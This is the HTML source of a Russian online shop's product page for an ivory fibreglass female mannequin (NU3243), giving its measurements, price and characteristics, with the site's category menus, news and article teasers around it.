																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/zhenskie_manekeny/" title="Женские манекены" itemprop="item">
			<span itemprop="name">Женские манекены</span>
			<meta itemprop="position" content="3">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм NU3243</span>
		<meta itemprop="position" content="4">
	</li>		</ul>
	</div>																<h1 class="changeName">Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм NU3243</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_29569">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="29569" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/zhenskie_manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/zhenskie_manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
													<div class="markerContainer">
																    <div class="marker" style="background-color: #29bc48">Распродажа</div>
															</div>
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="29569" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="29569" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/7ea/7eabdf02f5278244e52360551032a89c.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/7ea/50_50_1/7eabdf02f5278244e52360551032a89c.jpg" data-large-picture="/upload/iblock/7ea/7eabdf02f5278244e52360551032a89c.jpg"><img src="/upload/iblock/7ea/7eabdf02f5278244e52360551032a89c.jpg" alt="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм" title="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU3243">NU3243</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU3243                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Рост, мм</div>
                        <div class="propertyValue">
                                                            1830                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват груди, мм</div>
                        <div class="propertyValue">
                                                            823                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват талии, мм</div>
                        <div class="propertyValue">
                                                            635                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват бедер, мм</div>
                        <div class="propertyValue">
                                                            877                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Слоновая кость                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                стеклопластик                                                                                    </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                        </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">34 441 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29569" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29569"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29569"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table><tr><td>Цвет: </td><td>слоновая кость </td></tr><tr><td>Высота, см: </td><td>183 </td></tr><tr><td>Грудь, см: </td><td>82,3 </td></tr><tr><td>Талия, см: </td><td>63,5 </td></tr><tr><td>Бедра, см: </td><td>87,7 </td></tr><tr><td>Материал</td><td>стеклопластик </td></tr></table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU3243</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Рост, мм</span></td>
                                <td>1830</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват груди, мм</span></td>
                                <td>823</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Обхват талии, мм</span></td>
                                <td>635</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват бедер, мм</span></td>
                                <td>877</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Слоновая кость</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Материал</span></td>
                                <td>стеклопластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Наши предложения</span></td>
                                <td>Распродажа</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Стиль манекена</span></td>
                                <td>Скульптурный</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Женский</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип позы</span></td>
                                <td>Стоячий</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>33407,77</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Новинки</span></td>
                                <td>Да</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
